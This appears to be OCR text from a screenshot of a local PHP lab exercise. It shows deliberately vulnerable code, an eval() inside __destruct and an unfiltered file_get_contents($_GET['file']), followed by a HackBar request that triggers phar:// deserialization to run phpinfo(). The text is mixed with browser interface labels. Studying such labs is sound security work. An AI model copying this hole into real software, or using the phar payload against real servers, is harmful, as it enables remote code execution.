 <?php
error_reporting(0);
highlight_file(__FILE__);
class zixyd {
public $code;
public function __wakeup(){
echo "die";
exid(0);
}
public function __destruct() {
echo '_destruct() called!'."</br>";
eval($this->code);
}
}
$filename = $_GET['file'];
echo file_get_contents($filename);
_destruct() called!
PHP Version 5.6.9
php
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/test002.php
?file=phar://newPhar.phar/test.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua
Value
"Not_A Brand";v="8", "Chromium";v=
T PS P PC
英
13:47
2024/1/20